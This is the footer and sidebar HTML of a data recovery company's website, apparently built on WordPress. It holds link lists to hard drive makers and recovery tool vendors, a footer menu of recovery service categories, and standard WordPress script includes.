		<div class="widget"><h3>Data Recovery Links</h3>			<div class="textwidget"><ul>
<li><a title="Head and Platter Swap Tools Factory" href="http://www.hddheadtools.com/">Head and Platter Swap Tools Factory</a></li>
<li><a title="Data Recovery Tools All In One" href="http://www.dolphindatalab.com/">Top Data Recovery Tools</a></li>
	<li><a title="Data Recovery Australia" href="http://www.drtools.com.au" rel="contact" target="_blank">Data Recovery Australia</a></li>
<li><a title="Data Recovery South Korea" href="http://www.dfl-korea.com/" rel="contact" target="_blank">Data Recovery South Korea</a></li>
<li><a title="Data Recovery Tools France" href="http://www.agdi.info">Data Recovery France</a></li>
	<li><a href="http://www.dolphindatalab.com/product-category/hdd-repair-tools/">HDD Repair Tools</a></li>
	<li><a title="Hitachi hard drives" href="http://www.hitachi.com/" rel="contact" target="_blank">Hitachi Global</a></li>
	<li><a title="Maxtor, A seagate company" href="http://www.maxtor.com" rel="contact" target="_blank">Maxtor Hard Drives</a></li>
	<li><a title="PC guide" href="http://www.pcguide.com" rel="contact">PC Guide</a></li>
	<li><a title="Samsung Hard Drives" href="http://www.samsung.com/global/business/hdd/" rel="contact" target="_blank">Samsung Hard Drives</a></li>
	<li><a title="Seagate Technology – Seagate Technology" href="http://www.seagate.com" rel="contact" target="_blank">Seagate Technology</a></li>
	<li><a title="Storage,Hard Drives,Discs,SATA,ATA,SAS,SCSI,RAID,2.5&quot;,3.5&amp;quot" href="http://www.storagereview.com" rel="contact">Storagere View</a></li>
	<li><a title="Toshiba hard drives" href="http://www.toshibastorage.com/" rel="contact" target="_blank">Toshiba Storage Device</a></li>
	<li><a title="Western Digital Hard Drives" href="http://www.westerndigital.com/en/language.asp" rel="contact" target="_blank">Western Digital</a></li>
</ul></div>
		</div><div class="widget"><h3>Author</h3>			<div class="textwidget"><a href="https://plus.google.com/101415613144831559741?rel=author" target="_blank">Sebean Hsiung</a></div>
		</div>	</div><!-- end .column -->
	    
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

<div id="footer">
	<div class="wrap">
	    
	<ul id="menufooter" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a href="https://www.datarecoverytools.co.uk/category/raid-data-recovery/">Raid Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5259"><a href="https://www.datarecoverytools.co.uk/category/flash-data-recovery/">Flash Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5262"><a href="https://www.datarecoverytools.co.uk/category/hitachi-data-recovery/">Hitachi Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5264"><a href="https://www.datarecoverytools.co.uk/category/seagate-data-recovery/">Seagate data recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5261"><a href="https://www.datarecoverytools.co.uk/category/samsung-data-recovery/">Samsung Data Recovery</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5263"><a href="https://www.datarecoverytools.co.uk/category/western-digital-data-recovery/">WD Data Recovery</a></li>
</ul>	<p>Copyright &copy; 2026 Data Recovery Salon. All rights reserved.</p>
	      
	<div class="clear">&nbsp;</div>
	    
	</div><!-- end .wrap -->
</div><!-- end #footer -->

</div><!-- end #wrap -->

<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/comment-reply.min.js?ver=4.9.13'></script>
<script type='text/javascript' src='https://www.datarecoverytools.co.uk/wp-includes/js/wp-embed.min.js?ver=4.9.13'></script>
</body>
</html>